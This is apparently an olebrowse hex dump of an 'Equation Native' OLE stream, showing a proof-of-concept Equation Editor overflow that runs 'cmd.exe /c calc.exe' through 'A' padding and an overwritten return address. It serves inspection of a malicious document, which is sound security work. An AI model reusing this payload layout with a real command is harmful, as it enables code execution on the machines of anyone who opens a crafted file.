 olebrowse
Stream: Equation Native
00000000 1C 00 00 00 02 00 9E C4 A9 00 00 00 00 00 00 00 ................
00000010 C8 A7 5C 00 C4 EE 5B 00 00 00 00 00 03 01 01 03 ..\...[.........
00000020 0A 0A 01 08 5A 5A 63 6D 64 2E 65 78 65 20 2F 63 ....ZZcmd.exe /c
00000030 20 63 61 6C 63 2E 65 78 65 20 41 41 41 41 41 41  calc.exe AAAAAA
00000040 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000050 41 41 12 0C 43 00 00 00 00 00 00 00 00 00 00 00 AA..C...........
00000060 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000080 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000090 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000C0 00 00 00 00 00 .....